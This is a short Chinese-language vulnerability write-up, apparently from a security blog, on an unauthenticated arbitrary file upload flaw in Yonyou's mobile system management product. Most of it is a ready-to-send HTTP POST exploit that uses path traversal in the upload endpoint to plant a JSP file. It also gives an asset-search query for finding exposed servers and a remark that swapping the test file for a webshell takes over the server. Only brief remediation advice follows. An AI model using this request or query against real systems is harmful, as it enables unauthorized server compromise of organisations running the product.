产品介绍
用友移动系统管理系统是用友公司推出的一款移动办公解决方案,旨在帮助企业实现移动办公、提高管理效率和员工工作灵活性。
漏洞描述
用友移动系统管理系统/mobsm/common/upload等接口存在任意文件上传漏洞,未经授权攻击者通过漏洞上传任意文件,最终可以获取服务器权限。
资产测绘
app=“用友-移动系统管理”


漏洞复现
POST /mobsm/common/upload?category=../webapps/nc_web/maupload/apk HTTP/1.1
Host: your_ip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: */*
Cache-Control: no-cache
Postman-Token: c934bfdc-e761-442d-9471-2e2f3b5da156
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------800717874476702101754515
Content-Length: 255----------------------------800717874476702101754515
Content-Disposition: form-data; name="file"; filename="1test.jsp"
Content-Type: application/octet-stream<%out.println("ok!");
%>
----------------------------800717874476702101754515--
访问上传后的文件

将文件内容改为shell,可导致服务器沦陷。
修复建议
1、升级到安全版本
2、如非必要,禁止公网访问该系统。
3、设置白名单访问。